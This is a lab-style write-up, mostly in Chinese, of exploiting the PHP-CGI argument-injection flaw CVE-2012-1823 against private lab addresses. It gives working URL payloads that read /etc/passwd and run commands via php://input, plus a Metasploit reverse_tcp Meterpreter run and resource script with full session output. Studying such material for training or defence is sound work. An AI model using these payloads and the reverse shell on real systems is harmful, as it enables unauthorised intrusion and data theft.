CVE-2012-1823: PHP CGI
References
- https://pentesterlab.com/exercises/cve-2012-1823/course
- https://www.puritys.me/docs-blog/article-193-PHP-cgi-vulnerablity-%E3%80%8C--s%E3%80%8D%E3%80%8C-d%E3%80%8D.html
- https://read01.com/0GONK.html
利用原理
- 問題出在
php-cgi這支binary檔,若主機使用php-cgi來處理php檔的話,則有這個漏洞的風險 - 測試:在任意頁面或檔案後加入
?-s,即可看到原始碼
-s: Display colour syntax highlighted source.-d foo[=bar]: Define INI entry foo with value 'bar'
- 可以利用
-d參數,來修改ini設定檔。為了要能夠執行任意指令,我們開啟allow_url_include參數 - 開啟
auto_prepend_file,這可以指定一個文件自動地在讀取所有php文件之前解析執行 - 讀取/etc/passwd:
/?-d+allow_url_include%3d1+-d+auto_prepend_file%3d/etc/passwd
Writeup
- Manual:
echo "<?php system('uname -a');die(); ?>" | POST "http://10.0.2.146/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input" - BurpSuite:

Metasploit:
use exploit/multi/http/php_cgi_arg_injection set RHOST 10.0.2.146 set RPORT 80 set PAYLOAD php/meterpreter/reverse_tcp set LHOST 10.0.2.133 set LPORT 4444 msf exploit(php_cgi_arg_injection) > run [*] Started reverse TCP handler on 10.0.2.133:4444 [*] Sending stage (34122 bytes) to 10.0.2.146 [*] Meterpreter session 1 opened (10.0.2.133:4444 -> 10.0.2.146:38913) at 2017-01-15 16:04:45 +0800 meterpreter > ls Listing: /var/www ================= Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 100664/rw-rw-r-- 2023 fil 2012-05-04 10:02:39 +0800 all.css 100664/rw-rw-r-- 289881 fil 2012-05-04 10:02:41 +0800 all.js 100664/rw-rw-r-- 42140 fil 2012-05-04 10:02:57 +0800 bootstrap-1.1.0.css 100664/rw-rw-r-- 56399 fil 2012-05-04 10:02:39 +0800 bootstrap.css 100664/rw-rw-r-- 1150 fil 2012-05-04 10:02:34 +0800 favicon.ico 100664/rw-rw-r-- 2684 fil 2012-05-04 12:09:04 +0800 index.php 100664/rw-rw-r-- 388 fil 2012-05-04 10:02:39 +0800 patch.css自動化執行msf:
msfconsole -r php-cgi.msfroot@kali:~# cat php-cgi.msf use exploit/multi/http/php_cgi_arg_injection set RHOST 10.0.2.146 set RPORT 80 set PAYLOAD php/meterpreter/reverse_tcp set LHOST 10.0.2.133 set LPORT 4444 runroot@kali:~# sh -c "msfconsole -r php-cgi.msf" ... [*] Processing php-cgi.msf for ERB directives. resource (php-cgi.msf)> use exploit/multi/http/php_cgi_arg_injection resource (php-cgi.msf)> set RHOST 10.0.2.146 RHOST => 10.0.2.146 resource (php-cgi.msf)> set RPORT 80 RPORT => 80 resource (php-cgi.msf)> set PAYLOAD php/meterpreter/reverse_tcp PAYLOAD => php/meterpreter/reverse_tcp resource (php-cgi.msf)> set LHOST 10.0.2.133 LHOST => 10.0.2.133 resource (php-cgi.msf)> set LPORT 4444 LPORT => 4444 resource (php-cgi.msf)> run [*] Started reverse TCP handler on 10.0.2.133:4444 [*] Sending stage (34122 bytes) to 10.0.2.146 [*] Meterpreter session 1 opened (10.0.2.133:4444 -> 10.0.2.146:38914) at 2017-01-15 16:13:12 +0800 meterpreter > sysinfo Computer : debian OS : Linux debian 2.6.32-5-amd64 #1 SMP Thu Mar 22 17:26:33 UTC 2012 x86_64 Meterpreter : php/linux